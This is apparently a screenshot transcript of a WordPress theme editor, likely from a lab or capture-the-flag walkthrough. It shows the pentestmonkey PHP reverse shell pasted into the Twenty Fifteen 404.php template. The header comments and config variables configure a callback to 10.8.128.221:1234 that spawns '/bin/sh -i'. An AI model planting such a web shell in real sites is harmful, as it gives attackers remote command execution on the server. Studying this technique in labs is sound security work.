 Posts
Media
Pages
Comments
Appearance
Themes
Customize
Widgets
Menus
Header
Background
Editor
Plugins
Users
Tools
Settings
Collapse menu
Twenty Fifteen: 404 Template (404.php)
Select theme to edit: Twenty Fifteen Select
// You are encouraged to send comments, improvements or suggestions to
// me at pentestmonkey@pentestmonkey.net
//
// Description
// -----------
// This script will make an outbound TCP connection to a hardcoded IP and port.
// The recipient will be given a shell running as the current user (apache normally).
//
// Limitations
// -----------
// proc_open and stream_set_blocking require PHP version 4.3+, or 5+
// Use of stream_select() on file descriptors returned by proc_open() will fail and return FALSE under Windows.
// Some compile-time options are needed for daemonisation (like pcntl, posix).  These are rarely available.
//
// Usage
// -----
// See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.
set_time_limit (0);
$VERSION = "1.0";
$ip = '10.8.128.221';  // CHANGE THIS
$port = 1234;       // CHANGE THIS
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
$debug = 0;
Templates
404 Template
(404.php)
Archives
(archive.php)
author-bio.php
Comments
(comments.php)
content-link.php
content-none.php
content-page.php
content-search.php
content.php
Footer
(footer.php)
Theme Functions
(functions.php)
Header
(header.php)
Image Attachment Template
(image.php)